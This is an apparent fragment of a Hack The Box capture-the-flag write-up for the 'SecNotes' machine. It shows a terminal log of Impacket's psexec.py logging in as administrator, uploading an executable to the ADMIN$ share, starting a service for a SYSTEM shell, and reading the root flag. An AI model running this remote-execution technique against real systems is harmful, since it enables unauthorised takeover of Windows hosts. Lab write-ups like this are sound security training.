 root@kali:~/Desktop/impacket/examples# ./psexec.py administrator@secnotes.htb
Impacket v0.9.18-dev - Copyright 2018 SecureAuth Corporation
Password:
[*] Requesting shares on secnotes.htb.....
[*] Found writable share ADMIN$
[*] Uploading file acdSPkHQ.exe
[*] Opening SVCManager on secnotes.htb.....
[*] Creating service JPuE on secnotes.htb.....
[*] Starting service JPuE.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>cd /Users/Administrator/Desktop
C:\Users\Administrator\Desktop>type root.txt
7250c